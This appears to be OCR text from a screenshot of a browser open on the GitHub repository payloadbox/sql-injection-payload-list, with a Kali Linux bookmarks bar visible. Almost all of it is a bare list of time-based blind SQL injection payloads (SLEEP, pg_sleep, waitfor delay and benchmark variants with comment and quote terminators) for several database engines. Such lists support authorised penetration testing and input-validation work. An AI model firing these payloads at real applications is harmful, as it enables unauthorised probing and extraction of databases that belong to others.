 1 2 3 4 18:55
GitHub - payloadbox/sql-
SQL Server's Equivalent t
https://github.com/payloadbox/sql-injection-payload-list 130%
11
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
README.md
')) or pg_sleep(5)--
AND (SELECT * FROM (SELECT(SLEEP(5)))bAKL) AND 'vRxe'='vRxe
AND (SELECT * FROM (SELECT(SLEEP(5)))YjoC) AND '%'='
AND (SELECT * FROM (SELECT(SLEEP(5)))nQIP)
AND (SELECT * FROM (SELECT(SLEEP(5)))nQIP)--
AND (SELECT * FROM (SELECT(SLEEP(5)))nQIP)#
SLEEP(5)#
SLEEP(5)--
SLEEP(5)="
SLEEP(5)='
or SLEEP(5)
or SLEEP(5)#
or SLEEP(5)--
or SLEEP(5)="
or SLEEP(5)='
waitfor delay '00:00:05'
waitfor delay '00:00:05'--
waitfor delay '00:00:05'#
benchmark(50000000,MD5(1))
benchmark(50000000,MD5(1))--
benchmark(50000000,MD5(1))#
or benchmark(50000000,MD5(1))
or benchmark(50000000,MD5(1))--
or benchmark(50000000,MD5(1))#
pg_SLEEP(5)
pg_SLEEP(5)--
pg_SLEEP(5)#
or pg_SLEEP(5)
or pg_SLEEP(5)--
or pg_SLEEP(5)#
'\"
AnD SLEEP(5)
AnD SLEEP(5)--
AnD SLEEP(5)#